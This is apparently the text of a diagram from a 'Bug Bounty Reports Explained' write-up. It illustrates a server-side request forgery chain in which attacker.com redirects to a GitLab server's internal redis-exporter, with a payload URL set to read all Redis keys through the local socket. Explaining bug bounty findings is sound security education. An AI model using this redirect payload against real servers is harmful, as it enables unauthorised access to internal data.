 https://attacker.com
REDIRECT: http://127.0.0.1:9121/scrape
?target=unix:///var/opt/gitlab/redis/redis.socket
&check-keys=*
http://127.0.0.1:9121
/scrape?...
unix:///var/opt/gitlab/redis/redis.socket
GET *
INTERNAL
NETWORK
REDIS-EXPORTER
REDIS
BBRE
Bug Bounty Reports Explained